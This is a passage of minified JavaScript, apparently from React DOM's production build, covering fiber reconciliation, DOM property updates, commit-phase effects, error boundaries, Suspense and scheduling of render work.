0,e.lastEffect);break;default:e.memoizedState=null}return e.child}function Ga(t,e,n){null!==t&&(e.dependencies=t.dependencies);var i=e.expirationTime;if(0!==i&&au(i),e.childExpirationTime<n)return null;if(null!==t&&e.child!==t.child)throw Error(a(153));if(null!==e.child){for(n=Su(t=e.child,t.pendingProps),e.child=n,n.return=e;null!==t.sibling;)t=t.sibling,(n=n.sibling=Su(t,t.pendingProps)).return=e;n.sibling=null}return e.child}function qa(t,e){switch(t.tailMode){case"hidden":e=t.tail;for(var n=null;null!==e;)null!==e.alternate&&(n=e),e=e.sibling;null===n?t.tail=null:n.sibling=null;break;case"collapsed":n=t.tail;for(var i=null;null!==n;)null!==n.alternate&&(i=n),n=n.sibling;null===i?e||null===t.tail?t.tail=null:t.tail.sibling=null:i.sibling=null}}function Ka(t,e,n){var i=e.pendingProps;switch(e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return mr(e.type)&&_r(),null;case 3:return No(),ur(fr),ur(hr),(n=e.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==t&&null!==t.child||!Ea(e)||(e.effectTag|=4),null;case 5:Ro(e),n=Lo(Mo.current);var o=e.type;if(null!==t&&null!=e.stateNode)Fa(t,e,o,i,n),t.ref!==e.ref&&(e.effectTag|=128);else{if(!i){if(null===e.stateNode)throw Error(a(166));return null}if(t=Lo(Oo.current),Ea(e)){i=e.stateNode,o=e.type;var s=e.memoizedProps;switch(i[Tn]=e,i[Pn]=s,o){case"iframe":case"object":case"embed":$e("load",i);break;case"video":case"audio":for(t=0;t<Kt.length;t++)$e(Kt[t],i);break;case"source":$e("error",i);break;case"img":case"image":case"link":$e("error",i),$e("load",i);break;case"form":$e("reset",i),$e("submit",i);break;case"details":$e("toggle",i);break;case"input":kt(i,s),$e("invalid",i),un(n,"onChange");break;case"select":i._wrapperState={wasMultiple:!!s.multiple},$e("invalid",i),un(n,"onChange");break;case"textarea":Lt(i,s),$e("invalid",i),un(n,"onChange")}for(var u in on(o,s),t=null,s)if(s.hasOwnProperty(u)){var l=s[u];"children"===u?"string"===typeof l?i.textContent!==l&&(t=["children",l]):"number"===typeof l&&i.textContent!==""+l&&(t=["children",""+l]):T.hasOwnProperty(u)&&null!=l&&un(n,u)}switch(o){case"input":bt(i),St(i,s,!0);break;case"textarea":bt(i),Nt(i);break;case"select":case"option":break;default:"function"===typeof s.onClick&&(i.onclick=ln)}n=t,e.updateQueue=n,null!==n&&(e.effectTag|=4)}else{switch(u=9===n.nodeType?n:n.ownerDocument,t===sn&&(t=jt(o)),t===sn?"script"===o?((t=u.createElement("div")).innerHTML="<script><\/script>",t=t.removeChild(t.firstChild)):"string"===typeof i.is?t=u.createElement(o,{is:i.is}):(t=u.createElement(o),"select"===o&&(u=t,i.multiple?u.multiple=!0:i.size&&(u.size=i.size))):t=u.createElementNS(t,o),t[Tn]=e,t[Pn]=i,Ba(t,e),e.stateNode=t,u=an(o,i),o){case"iframe":case"object":case"embed":$e("load",t),l=i;break;case"video":case"audio":for(l=0;l<Kt.length;l++)$e(Kt[l],t);l=i;break;case"source":$e("error",t),l=i;break;case"img":case"image":case"link":$e("error",t),$e("load",t),l=i;break;case"form":$e("reset",t),$e("submit",t),l=i;break;case"details":$e("toggle",t),l=i;break;case"input":kt(t,i),l=xt(t,i),$e("invalid",t),un(n,"onChange");break;case"option":l=Ot(t,i);break;case"select":t._wrapperState={wasMultiple:!!i.multiple},l=r({},i,{value:void 0}),$e("invalid",t),un(n,"onChange");break;case"textarea":Lt(t,i),l=Mt(t,i),$e("invalid",t),un(n,"onChange");break;default:l=i}on(o,l);var c=l;for(s in c)if(c.hasOwnProperty(s)){var h=c[s];"style"===s?nn(t,h):"dangerouslySetInnerHTML"===s?null!=(h=h?h.__html:void 0)&&Zt(t,h):"children"===s?"string"===typeof h?("textarea"!==o||""!==h)&&Bt(t,h):"number"===typeof h&&Bt(t,""+h):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(T.hasOwnProperty(s)?null!=h&&un(n,s):null!=h&&Q(t,s,h,u))}switch(o){case"input":bt(t),St(t,i,!1);break;case"textarea":bt(t),Nt(t);break;case"option":null!=i.value&&t.setAttribute("value",""+yt(i.value));break;case"select":t.multiple=!!i.multiple,null!=(n=i.value)?Ct(t,!!i.multiple,n,!1):null!=i.defaultValue&&Ct(t,!!i.multiple,i.defaultValue,!0);break;default:"function"===typeof l.onClick&&(t.onclick=ln)}vn(o,i)&&(e.effectTag|=4)}null!==e.ref&&(e.effectTag|=128)}return null;case 6:if(t&&null!=e.stateNode)Ya(0,e,t.memoizedProps,i);else{if("string"!==typeof i&&null===e.stateNode)throw Error(a(166));n=Lo(Mo.current),Lo(Oo.current),Ea(e)?(n=e.stateNode,i=e.memoizedProps,n[Tn]=e,n.nodeValue!==i&&(e.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(i))[Tn]=e,e.stateNode=n)}return null;case 13:return ur(jo),i=e.memoizedState,0!==(64&e.effectTag)?(e.expirationTime=n,e):(n=null!==i,i=!1,null===t?void 0!==e.memoizedProps.fallback&&Ea(e):(i=null!==(o=t.memoizedState),n||null===o||null!==(o=t.child.sibling)&&(null!==(s=e.firstEffect)?(e.firstEffect=o,o.nextEffect=s):(e.firstEffect=e.lastEffect=o,o.nextEffect=null),o.effectTag=8)),n&&!i&&0!==(2&e.mode)&&(null===t&&!0!==e.memoizedProps.unstable_avoidThisFallback||0!==(1&jo.current)?Es===bs&&(Es=ws):(Es!==bs&&Es!==ws||(Es=xs),0!==zs&&null!==Ts&&(Nu(Ts,Ss),Du(Ts,zs)))),(n||i)&&(e.effectTag|=4),null);case 4:return No(),null;case 10:return to(e),null;case 17:return mr(e.type)&&_r(),null;case 19:if(ur(jo),null===(i=e.memoizedState))return null;if(o=0!==(64&e.effectTag),null===(s=i.rendering)){if(o)qa(i,!1);else if(Es!==bs||null!==t&&0!==(64&t.effectTag))for(s=e.child;null!==s;){if(null!==(t=Io(s))){for(e.effectTag|=64,qa(i,!1),null!==(o=t.updateQueue)&&(e.updateQueue=o,e.effectTag|=4),null===i.lastEffect&&(e.firstEffect=null),e.lastEffect=i.lastEffect,i=e.child;null!==i;)s=n,(o=i).effectTag&=2,o.nextEffect=null,o.firstEffect=null,o.lastEffect=null,null===(t=o.alternate)?(o.childExpirationTime=0,o.expirationTime=s,o.child=null,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null):(o.childExpirationTime=t.childExpirationTime,o.expirationTime=t.expirationTime,o.child=t.child,o.memoizedProps=t.memoizedProps,o.memoizedState=t.memoizedState,o.updateQueue=t.updateQueue,s=t.dependencies,o.dependencies=null===s?null:{expirationTime:s.expirationTime,firstContext:s.firstContext,responders:s.responders}),i=i.sibling;return lr(jo,1&jo.current|2),e.child}s=s.sibling}}else{if(!o)if(null!==(t=Io(s))){if(e.effectTag|=64,o=!0,null!==(n=t.updateQueue)&&(e.updateQueue=n,e.effectTag|=4),qa(i,!0),null===i.tail&&"hidden"===i.tailMode&&!s.alternate)return null!==(e=e.lastEffect=i.lastEffect)&&(e.nextEffect=null),null}else 2*Zr()-i.renderingStartTime>i.tailExpiration&&1<n&&(e.effectTag|=64,o=!0,qa(i,!1),e.expirationTime=e.childExpirationTime=n-1);i.isBackwards?(s.sibling=e.child,e.child=s):(null!==(n=i.last)?n.sibling=s:e.child=s,i.last=s)}return null!==i.tail?(0===i.tailExpiration&&(i.tailExpiration=Zr()+500),n=i.tail,i.rendering=n,i.tail=n.sibling,i.lastEffect=e.lastEffect,i.renderingStartTime=Zr(),n.sibling=null,e=jo.current,lr(jo,o?1&e|2:1&e),n):null}throw Error(a(156,e.tag))}function Qa(t){switch(t.tag){case 1:mr(t.type)&&_r();var e=t.effectTag;return 4096&e?(t.effectTag=-4097&e|64,t):null;case 3:if(No(),ur(fr),ur(hr),0!==(64&(e=t.effectTag)))throw Error(a(285));return t.effectTag=-4097&e|64,t;case 5:return Ro(t),null;case 13:return ur(jo),4096&(e=t.effectTag)?(t.effectTag=-4097&e|64,t):null;case 19:return ur(jo),null;case 4:return No(),null;case 10:return to(t),null;default:return null}}function Xa(t,e){return{value:t,source:e,stack:vt(e)}}Ba=function(t,e){for(var n=e.child;null!==n;){if(5===n.tag||6===n.tag)t.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Fa=function(t,e,n,i,o){var a=t.memoizedProps;if(a!==i){var s,u,l=e.stateNode;switch(Lo(Oo.current),t=null,n){case"input":a=xt(l,a),i=xt(l,i),t=[];break;case"option":a=Ot(l,a),i=Ot(l,i),t=[];break;case"select":a=r({},a,{value:void 0}),i=r({},i,{value:void 0}),t=[];break;case"textarea":a=Mt(l,a),i=Mt(l,i),t=[];break;default:"function"!==typeof a.onClick&&"function"===typeof i.onClick&&(l.onclick=ln)}for(s in on(n,i),n=null,a)if(!i.hasOwnProperty(s)&&a.hasOwnProperty(s)&&null!=a[s])if("style"===s)for(u in l=a[s])l.hasOwnProperty(u)&&(n||(n={}),n[u]="");else"dangerouslySetInnerHTML"!==s&&"children"!==s&&"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(T.hasOwnProperty(s)?t||(t=[]):(t=t||[]).push(s,null));for(s in i){var c=i[s];if(l=null!=a?a[s]:void 0,i.hasOwnProperty(s)&&c!==l&&(null!=c||null!=l))if("style"===s)if(l){for(u in l)!l.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(n||(n={}),n[u]="");for(u in c)c.hasOwnProperty(u)&&l[u]!==c[u]&&(n||(n={}),n[u]=c[u])}else n||(t||(t=[]),t.push(s,n)),n=c;else"dangerouslySetInnerHTML"===s?(c=c?c.__html:void 0,l=l?l.__html:void 0,null!=c&&l!==c&&(t=t||[]).push(s,c)):"children"===s?l===c||"string"!==typeof c&&"number"!==typeof c||(t=t||[]).push(s,""+c):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&(T.hasOwnProperty(s)?(null!=c&&un(o,s),t||l===c||(t=[])):(t=t||[]).push(s,c))}n&&(t=t||[]).push("style",n),o=t,(e.updateQueue=o)&&(e.effectTag|=4)}},Ya=function(t,e,n,i){n!==i&&(e.effectTag|=4)};var Ja="function"===typeof WeakSet?WeakSet:Set;function ts(t,e){var n=e.source,i=e.stack;null===i&&null!==n&&(i=vt(n)),null!==n&&_t(n.type),e=e.value,null!==t&&1===t.tag&&_t(t.type);try{console.error(e)}catch(r){setTimeout((function(){throw r}))}}function es(t){var e=t.ref;if(null!==e)if("function"===typeof e)try{e(null)}catch(n){yu(t,n)}else e.current=null}function ns(t,e){switch(e.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&e.effectTag&&null!==t){var n=t.memoizedProps,i=t.memoizedState;e=(t=e.stateNode).getSnapshotBeforeUpdate(e.elementType===e.type?n:Gr(e.type,n),i),t.__reactInternalSnapshotBeforeUpdate=e}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function is(t,e){if(null!==(e=null!==(e=e.updateQueue)?e.lastEffect:null)){var n=e=e.next;do{if((n.tag&t)===t){var i=n.destroy;n.destroy=void 0,void 0!==i&&i()}n=n.next}while(n!==e)}}function rs(t,e){if(null!==(e=null!==(e=e.updateQueue)?e.lastEffect:null)){var n=e=e.next;do{if((n.tag&t)===t){var i=n.create;n.destroy=i()}n=n.next}while(n!==e)}}function os(t,e,n){switch(n.tag){case 0:case 11:case 15:case 22:return void rs(3,n);case 1:if(t=n.stateNode,4&n.effectTag)if(null===e)t.componentDidMount();else{var i=n.elementType===n.type?e.memoizedProps:Gr(n.type,e.memoizedProps);t.componentDidUpdate(i,e.memoizedState,t.__reactInternalSnapshotBeforeUpdate)}return void(null!==(e=n.updateQueue)&&ho(n,e,t));case 3:if(null!==(e=n.updateQueue)){if(t=null,null!==n.child)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}ho(n,e,t)}return;case 5:return t=n.stateNode,void(null===e&&4&n.effectTag&&vn(n.type,n.memoizedProps)&&t.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&je(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function as(t,e,n){switch("function"===typeof xu&&xu(e),e.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(t=e.updateQueue)&&null!==(t=t.lastEffect)){var i=t.next;Yr(97<n?97:n,(function(){var t=i;do{var n=t.destroy;if(void 0!==n){var r=e;try{n()}catch(o){yu(r,o)}}t=t.next}while(t!==i)}))}break;case 1:es(e),"function"===typeof(n=e.stateNode).componentWillUnmount&&function(t,e){try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(n){yu(t,n)}}(e,n);break;case 5:es(e);break;case 4:cs(t,e,n)}}function ss(t){var e=t.alternate;t.return=null,t.child=null,t.memoizedState=null,t.updateQueue=null,t.dependencies=null,t.alternate=null,t.firstEffect=null,t.lastEffect=null,t.pendingProps=null,t.memoizedProps=null,t.stateNode=null,null!==e&&ss(e)}function us(t){return 5===t.tag||3===t.tag||4===t.tag}function ls(t){t:{for(var e=t.return;null!==e;){if(us(e)){var n=e;break t}e=e.return}throw Error(a(160))}switch(e=n.stateNode,n.tag){case 5:var i=!1;break;case 3:case 4:e=e.containerInfo,i=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Bt(e,""),n.effectTag&=-17);t:e:for(n=t;;){for(;null===n.sibling;){if(null===n.return||us(n.return)){n=null;break t}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue e;if(null===n.child||4===n.tag)continue e;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break t}}i?function t(e,n,i){var r=e.tag,o=5===r||6===r;if(o)e=o?e.stateNode:e.stateNode.instance,n?8===i.nodeType?i.parentNode.insertBefore(e,n):i.insertBefore(e,n):(8===i.nodeType?(n=i.parentNode).insertBefore(e,i):(n=i).appendChild(e),null!==(i=i._reactRootContainer)&&void 0!==i||null!==n.onclick||(n.onclick=ln));else if(4!==r&&null!==(e=e.child))for(t(e,n,i),e=e.sibling;null!==e;)t(e,n,i),e=e.sibling}(t,n,e):function t(e,n,i){var r=e.tag,o=5===r||6===r;if(o)e=o?e.stateNode:e.stateNode.instance,n?i.insertBefore(e,n):i.appendChild(e);else if(4!==r&&null!==(e=e.child))for(t(e,n,i),e=e.sibling;null!==e;)t(e,n,i),e=e.sibling}(t,n,e)}function cs(t,e,n){for(var i,r,o=e,s=!1;;){if(!s){s=o.return;t:for(;;){if(null===s)throw Error(a(160));switch(i=s.stateNode,s.tag){case 5:r=!1;break t;case 3:case 4:i=i.containerInfo,r=!0;break t}s=s.return}s=!0}if(5===o.tag||6===o.tag){t:for(var u=t,l=o,c=n,h=l;;)if(as(u,h,c),null!==h.child&&4!==h.tag)h.child.return=h,h=h.child;else{if(h===l)break t;for(;null===h.sibling;){if(null===h.return||h.return===l)break t;h=h.return}h.sibling.return=h.return,h=h.sibling}r?(u=i,l=o.stateNode,8===u.nodeType?u.parentNode.removeChild(l):u.removeChild(l)):i.removeChild(o.stateNode)}else if(4===o.tag){if(null!==o.child){i=o.stateNode.containerInfo,r=!0,o.child.return=o,o=o.child;continue}}else if(as(t,o,n),null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;4===(o=o.return).tag&&(s=!1)}o.sibling.return=o.return,o=o.sibling}}function hs(t,e){switch(e.tag){case 0:case 11:case 14:case 15:case 22:return void is(3,e);case 1:return;case 5:var n=e.stateNode;if(null!=n){var i=e.memoizedProps,r=null!==t?t.memoizedProps:i;t=e.type;var o=e.updateQueue;if(e.updateQueue=null,null!==o){for(n[Pn]=i,"input"===t&&"radio"===i.type&&null!=i.name&&Tt(n,i),an(t,r),e=an(t,i),r=0;r<o.length;r+=2){var s=o[r],u=o[r+1];"style"===s?nn(n,u):"dangerouslySetInnerHTML"===s?Zt(n,u):"children"===s?Bt(n,u):Q(n,s,u,e)}switch(t){case"input":Pt(n,i);break;case"textarea":zt(n,i);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!i.multiple,null!=(t=i.value)?Ct(n,!!i.multiple,t,!1):e!==!!i.multiple&&(null!=i.defaultValue?Ct(n,!!i.multiple,i.defaultValue,!0):Ct(n,!!i.multiple,i.multiple?[]:"",!1))}}}return;case 6:if(null===e.stateNode)throw Error(a(162));return void(e.stateNode.nodeValue=e.memoizedProps);case 3:return void((e=e.stateNode).hydrate&&(e.hydrate=!1,je(e.containerInfo)));case 12:return;case 13:if(n=e,null===e.memoizedState?i=!1:(i=!0,n=e.child,Ds=Zr()),null!==n)t:for(t=n;;){if(5===t.tag)o=t.stateNode,i?"function"===typeof(o=o.style).setProperty?o.setProperty("display","none","important"):o.display="none":(o=t.stateNode,r=void 0!==(r=t.memoizedProps.style)&&null!==r&&r.hasOwnProperty("display")?r.display:null,o.style.display=en("display",r));else if(6===t.tag)t.stateNode.nodeValue=i?"":t.memoizedProps;else{if(13===t.tag&&null!==t.memoizedState&&null===t.memoizedState.dehydrated){(o=t.child.sibling).return=t,t=o;continue}if(null!==t.child){t.child.return=t,t=t.child;continue}}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)break t;t=t.return}t.sibling.return=t.return,t=t.sibling}return void fs(e);case 19:return void fs(e);case 17:return}throw Error(a(163))}function fs(t){var e=t.updateQueue;if(null!==e){t.updateQueue=null;var n=t.stateNode;null===n&&(n=t.stateNode=new Ja),e.forEach((function(e){var i=bu.bind(null,t,e);n.has(e)||(n.add(e),e.then(i,i))}))}}var ds="function"===typeof WeakMap?WeakMap:Map;function ps(t,e,n){(n=so(n,null)).tag=3,n.payload={element:null};var i=e.value;return n.callback=function(){js||(js=!0,Is=i),ts(t,e)},n}function ms(t,e,n){(n=so(n,null)).tag=3;var i=t.type.getDerivedStateFromError;if("function"===typeof i){var r=e.value;n.payload=function(){return ts(t,e),i(r)}}var o=t.stateNode;return null!==o&&"function"===typeof o.componentDidCatch&&(n.callback=function(){"function"!==typeof i&&(null===As?As=new Set([this]):As.add(this),ts(t,e));var n=e.stack;this.componentDidCatch(e.value,{componentStack:null!==n?n:""})}),n}var _s,vs=Math.ceil,ys=K.ReactCurrentDispatcher,gs=K.ReactCurrentOwner,bs=0,ws=3,xs=4,ks=0,Ts=null,Ps=null,Ss=0,Es=bs,Os=null,Cs=1073741823,Ms=1073741823,Ls=null,zs=0,Ns=!1,Ds=0,Rs=null,js=!1,Is=null,As=null,Zs=!1,Bs=null,Fs=90,Ys=null,Ws=0,Us=null,Hs=0;function Vs(){return 0!==(48&ks)?1073741821-(Zr()/10|0):0!==Hs?Hs:Hs=1073741821-(Zr()/10|0)}function $s(t,e,n){if(0===(2&(e=e.mode)))return 1073741823;var i=Br();if(0===(4&e))return 99===i?1073741823:1073741822;if(0!==(16&ks))return Ss;if(null!==n)t=$r(t,0|n.timeoutMs||5e3,250);else switch(i){case 99:t=1073741823;break;case 98:t=$r(t,150,100);break;case 97:case 96:t=$r(t,5e3,250);break;case 95:t=2;break;default:throw Error(a(326))}return null!==Ts&&t===Ss&&--t,t}function Gs(t,e){if(50<Ws)throw Ws=0,Us=null,Error(a(185));if(null!==(t=qs(t,e))){var n=Br();1073741823===e?0!==(8&ks)&&0===(48&ks)?Js(t):(Qs(t),0===ks&&Hr()):Qs(t),0===(4&ks)||98!==n&&99!==n||(null===Ys?Ys=new Map([[t,e]]):(void 0===(n=Ys.get(t))||n>e)&&Ys.set(t,e))}}function qs(t,e){t.expirationTime<e&&(t.expirationTime=e);var n=t.alternate;null!==n&&n.expirationTime<e&&(n.expirationTime=e);var i=t.return,r=null;if(null===i&&3===t.tag)r=t.stateNode;else for(;null!==i;){if(n=i.alternate,i.childExpirationTime<e&&(i.childExpirationTime=e),null!==n&&n.childExpirationTime<e&&(n.childExpirationTime=e),null===i.return&&3===i.tag){r=i.stateNode;break}i=i.return}return null!==r&&(Ts===r&&(au(e),Es===xs&&Nu(r,Ss)),Du(r,e)),r}function Ks(t){var e=t.lastExpiredTime;if(0!==e)return e;if(!zu(t,e=t.firstPendingTime))return e;var n=t.lastPingedTime;return 2>=(t=n>(t=t.nextKnownPendingLevel)?n:t)&&e!==t?0:t}function Qs(t){if(0!==t.lastExpiredTime)t.callbackExpirationTime=1073741823,t.callbackPriority=99,t.callbackNode=Ur(Js.bind(null,t));else{var e=Ks(t),n=t.callbackNode;if(0===e)null!==n&&(t.callbackNode=null,t.callbackExpirationTime=0,t.callbackPriority=90);else{var i=Vs();if(1073741823===e?i=99:1===e||2===e?i=95:i=0>=(i=10*(1073741821-e)-10*(1073741821-i))?99:250>=i?98:5250>=i?97:95,null!==n){var r=t.callbackPriority;if(t.callbackExpirationTime===e&&r>=i)return;n!==zr&&kr(n)}t.callbackExpirationTime=e,t.callbackPriority=i,e=1073741823===e?Ur(Js.bind(null,t)):Wr(i,Xs.bind(null,t),{timeout:10*(1073741821-e)-Zr()}),t.callbackNode=e}}}function Xs(t,e){if(Hs=0,e)return Ru(t,e=Vs()),Qs(t),null;var n=Ks(t);if(0!==n){if(e=t.callbackNode,0!==(48&ks))throw Error(a(327));if(mu(),t===Ts&&n===Ss||nu(t,n),null!==Ps){var i=ks;ks|=16;for(var r=ru();;)try{uu();break}catch(u){iu(t,u)}if(Jr(),ks=i,ys.current=r,1===Es)throw e=Os,nu(t,n),Nu(t,n),Qs(t),e;if(null===Ps)switch(r=t.finishedWork=t.current.alternate,t.finishedExpirationTime=n,i=Es,Ts=null,i){case bs:case 1:throw Error(a(345));case 2:Ru(t,2<n?2:n);break;case ws:if(Nu(t,n),n===(i=t.lastSuspendedTime)&&(t.nextKnownPendingLevel=hu(r)),1073741823===Cs&&10<(r=Ds+500-Zr())){if(Ns){var o=t.lastPingedTime;if(0===o||o>=n){t.lastPingedTime=n,nu(t,n);break}}if(0!==(o=Ks(t))&&o!==n)break;if(0!==i&&i!==n){t.lastPingedTime=i;break}t.timeoutHandle=gn(fu.bind(null,t),r);break}fu(t);break;case xs:if(Nu(t,n),n===(i=t.lastSuspendedTime)&&(t.nextKnownPendingLevel=hu(r)),Ns&&(0===(r=t.lastPingedTime)||r>=n)){t.lastPingedTime=n,nu(t,n);break}if(0!==(r=Ks(t))&&r!==n)break;if(0!==i&&i!==n){t.lastPingedTime=i;break}if(1073741823!==Ms?i=10*(1073741821-Ms)-Zr():1073741823===Cs?i=0:(i=10*(1073741821-Cs)-5e3,0>(i=(r=Zr())-i)&&(i=0),(n=10*(1073741821-n)-r)<(i=(120>i?120:480>i?480:1080>i?1080:1920>i?1920:3e3>i?3e3:4320>i?4320:1960*vs(i/1960))-i)&&(i=n)),10<i){t.timeoutHandle=gn(fu.bind(null,t),i);break}fu(t);break;case 5:if(1073741823!==Cs&&null!==Ls){o=Cs;var s=Ls;if(0>=(i=0|s.busyMinDurationMs)?i=0:(r=0|s.busyDelayMs,i=(o=Zr()-(10*(1073741821-o)-(0|s.timeoutMs||5e3)))<=r?0:r+i-o),10<i){Nu(t,n),t.timeoutHandle=gn(fu.bind(null,t),i);break}}fu(t);break;default:throw Error(a(329))}if(Qs(t),t.callbackNode===e)return Xs.bind(null,t)}}return null}function Js(t){var e=t.lastExpiredTime;if(e=0!==e?e:1073741823,0!==(48&ks))throw Error(a(327));if(mu(),t===Ts&&e===Ss||nu(t,e),null!==Ps){var n=ks;ks|=16;for(var i=ru();;)try{su();break}catch(r){iu(t,r)}if(Jr(),ks=n,ys.current=i,1===Es)throw n=Os,nu(t,e),Nu(t,e),Qs(t),n;if(null!==Ps)throw Error(a(261));t.finishedWork=t.current.alternate,t.finishedExpirationTime=e,Ts=null,fu(t),Qs(t)}return null}function tu(t,e){var n=ks;ks|=1;try{return t(e)}finally{0===(ks=n)&&Hr()}}function eu(t,e){var n=ks;ks&=-2,ks|=8;try{return t(e)}finally{0===(ks=n)&&Hr()}}function nu(t,e){t.finishedWork=null,t.finishedExpirationTime=0;var n=t.timeoutHandle;if(-1!==n&&(t.timeoutHandle=-1,bn(n)),null!==Ps)for(n=Ps.return;null!==n;){var i=n;switch(i.tag){case 1:null!==(i=i.type.childContextTypes)&&void 0!==i&&_r();break;case 3:No(),ur(fr),ur(hr);break;case 5:Ro(i);break;case 4:No();break;case 13:case 19:ur(jo);break;case 10:to(i)}n=n.return}Ts=t,Ps=Su(t.current,null),Ss=e,Es=bs,Os=null,Ms=Cs=1073741823,Ls=null,zs=0,Ns=!1}function iu(t,e){for(;;){try{if(Jr(),Zo.current=_a,Ho)for(var n=Yo.memoizedState;null!==n;){var i=n.queue;null!==i&&(i.pending=null),n=n.next}if(Fo=0,Uo=Wo=Yo=null,Ho=!1,null===Ps||null===Ps.return)return Es=1,Os=e,Ps=null;t:{var r=t,o=Ps.return,a=Ps,s=e;if(e=Ss,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==s&&"object"===typeof s&&"function"===typeof s.then){var u=s;if(0===(2&a.mode)){var l=a.alternate;l?(a.updateQueue=l.updateQueue,a.memoizedState=l.memoizedState,a.expirationTime=l.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var c=0!==(1&jo.current),h=o;do{var f;if(f=13===h.tag){var d=h.memoizedState;if(null!==d)f=null!==d.dehydrated;else{var p=h.memoizedProps;f=void 0!==p.fallback&&(!0!==p.unstable_avoidThisFallback||!c)}}if(f){var m=h.updateQueue;if(null===m){var _=new Set;_.add(u),h.updateQueue=_}else m.add(u);if(0===(2&h.mode)){if(h.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var v=so(1073741823,null);v.tag=2,uo(a,v)}a.expirationTime=1073741823;break t}s=void 0,a=e;var y=r.pingCache;if(null===y?(y=r.pingCache=new ds,s=new Set,y.set(u,s)):void 0===(s=y.get(u))&&(s=new Set,y.set(u,s)),!s.has(a)){s.add(a);var g=gu.bind(null,r,u,a);u.then(g,g)}h.effectTag|=4096,h.expirationTime=e;break t}h=h.return}while(null!==h);s=Error((_t(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+vt(a))}5!==Es&&(Es=2),s=Xa(s,a),h=o;do{switch(h.tag){case 3:u=s,h.effectTag|=4096,h.expirationTime=e,lo(h,ps(h,u,e));break t;case 1:u=s;var b=h.type,w=h.stateNode;if(0===(64&h.effectTag)&&("function"===typeof b.getDerivedStateFromError||null!==w&&"function"===typeof w.componentDidCatch&&(null===As||!As.has(w)))){h.effectTag|=4096,h.expirationTime=e,lo(h,ms(h,u,e));break t}}h=h.return}while(null!==h)}Ps=cu(Ps)}catch(x){e=x;continue}break}}function ru(){var t=ys.current;return ys.current=_a,null===t?_a:t}function ou(t,e){t<Cs&&2<t&&(Cs=t),null!==e&&t<Ms&&2<t&&(Ms=t,Ls=e)}function au(t){t>zs&&(zs=t)}function su(){for(;null!==Ps;)Ps=lu(Ps)}function uu(){for(;null!==Ps&&!Nr();)Ps=lu(Ps)}function lu(t){var e=_s(t.alternate,t,Ss);return t.memoizedProps=t.pendingProps,null===e&&(e=cu(t)),gs.current=null,e}function cu(t){Ps=t;do{var e=Ps.alternate;if(t=Ps.return,0===(2048&Ps.effectTag)){if(e=Ka(e,Ps,Ss),1===Ss||1!==Ps.childExpirationTime){for(var n=0,i=Ps.child;null!==i;){var r=i.expirationTime,o=i.childExpirationTime;r>n&&(n=r),o>n&&(n=o),i=i.sibling}Ps.childExpirationTime=n}if(null!==e)return e;null!==t&&0===(2048&t.effectTag)&&(null===t.firstEffect&&(t.firstEffect=Ps.firstEffect),null!==Ps.lastEffect&&(null!==t.lastEffect&&(t.lastEffect.nextEffect=Ps.firstEffect),t.lastEffect=Ps.lastEffect),1<Ps.effectTag&&(null!==t.lastEffect?t.lastEffect.nextEffect=Ps:t.firstEffect=Ps,t.lastEffect=Ps))}else{if(null!==(e=Qa(Ps)))return e.effectTag&=2047,e;null!==t&&(t.firstEffect=t.lastEffect=null,t.effectTag|=2048)}if(null!==(e=Ps.sibling))return e;Ps=t}while(null!==Ps);return Es===bs&&(Es=5),null}function hu(t){var e=t.expirationTime;return e>(t=t.childExpirationTime)?e:t}function fu(t){var e=Br();return Yr(99,du.bind(null,t,e)),null}function du(t,e){do{mu()}while(null!==Bs);if(0!==(48&ks))throw Error(a(327));var n=t.finishedWork,i=t.finishedExpirationTime;if(null===n)return null;if(t.finishedWork=null,t.finishedExpirationTime=0,n===t.current)throw Error(a(177));t.callbackNode=null,t.callbackExpirationTime=0,t.callbackPriority=90,t.nextKnownPendingLevel=0;var r=hu(n);if(t.firstPendingTime=r,i<=t.lastSuspendedTime?t.firstSuspendedTime=t.lastSuspendedTime=t.nextKnownPendingLevel=0:i<=t.firstSuspendedTime&&(t.firstSuspendedTime=i-1),i<=t.lastPingedTime&&(t.lastPingedTime=0),i<=t.lastExpiredTime&&(t.lastExpiredTime=0),t===Ts&&(Ps=Ts=null,Ss=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,null!==r){var o=ks;ks|=32,gs.current=null,mn=Ve;var s=dn();if(pn(s)){if("selectionStart"in s)var 